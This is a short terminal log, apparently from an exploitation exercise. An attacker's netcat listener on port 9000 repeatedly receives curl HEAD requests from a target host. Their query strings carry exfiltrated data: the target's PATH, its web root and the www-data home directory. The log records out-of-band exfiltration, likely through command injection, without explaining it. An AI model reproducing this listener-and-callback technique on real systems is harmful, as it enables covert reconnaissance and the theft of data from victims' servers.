 root@MoonBack:~# nc -lvp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 49.235.148.38 45336 received!
HEAD /?/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin HTTP/1.1
Host: 47.97.210.141:9000
User-Agent: curl/7.66.0
Accept: */*
^C
root@MoonBack:~# nc -lvp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 49.235.148.38 47450 received!
HEAD /?/var/www/html HTTP/1.1
Host: 47.97.210.141:9000
User-Agent: curl/7.66.0
Accept: */*
^C
root@MoonBack:~# nc -lvp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 49.235.148.38 47758 received!
HEAD /?/home/www-data HTTP/1.1
Host: 47.97.210.141:9000
User-Agent: curl/7.66.0
Accept: */*